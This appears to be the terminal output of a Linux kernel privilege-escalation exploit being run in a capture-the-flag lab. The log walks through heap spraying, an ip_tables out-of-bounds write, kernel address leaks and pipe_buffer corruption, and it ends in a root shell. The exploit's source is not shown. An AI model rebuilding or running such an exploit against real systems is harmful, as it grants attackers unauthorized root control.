 / $ uname -a
Linux (none) 5.8.0-18-generic #19~20.04.2 SMP Mon Apr 4 21:12:50 CST 2022 x86_64 GNU/Linux
/ $ sha256sum /exp
7de0df1ec9edb3937805694b4d8a539af093ca257d3d26dfea22b0c62d88c59a  /exp
/ $ /exp
[+] STAGE 0: Initialization
[*] Setup namespace sandbox ...
[*] Initializing sockets and message queues ...
[+] STAGE 1: Memory corruption
[*] Spraying msg_a(0x1000) ...
[*] Spraying msg_b(0x400) ...
[*] Creating holes in msg_a (each 1024) ...
[*] Triggering oob write ...
[    9.949621] x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (user) 3850
[*] Searching for corrupted msg_a ...
[*] fake_idx: 0xffd
[*] real_idx: 0xfcc
[+] STAGE 2: Leak chunk address
[*] Freeing real msg_b ...
[*] Spraying fake msg_b with evil m_ts ...
[*] Leaking adjacent msg_b ...
[*] ptr_adjacent_msg_a: 0xffff88801bff0000
[*] Freeing fake msg_b ...
[*] Spraying fake msg_b with evil next ...
[*] Leaking adjacent msg_a ...
[*] ptr_adjacent_msg_b: 0xffff88801b420400
[*] ptr_msg_b: 0xffff88801b420000
[+] STAGE 3: Do pipe primitive
[*] Freeing fake msg_b ...
[*] Spraying freeable fake msg_b ...
[*] Freeing fake msg_b using fake_idx ...
[*] Spraying pipe_buffer objects ...
[*] Leaking and freeing pipe_buffer object ...
[*] editing pipe_buffer ...
[*] try to overwrite /usr/bin/mount
[*] see if /usr/bin/mount changed
[+] exploit success
/ # id
uid=0(root) gid=0(root) groups=1000(ctf)
/ #